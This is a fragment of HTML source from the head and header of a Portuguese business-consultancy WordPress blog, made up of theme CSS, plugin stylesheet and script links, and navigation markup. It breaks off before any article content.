var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1762855687' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/13251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=13251' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fnao-tente-gerenciar-sua-empresa-sozinho" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fnao-tente-gerenciar-sua-empresa-sozinho&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-13251 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	terça-feira, novembro 11, 2025</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
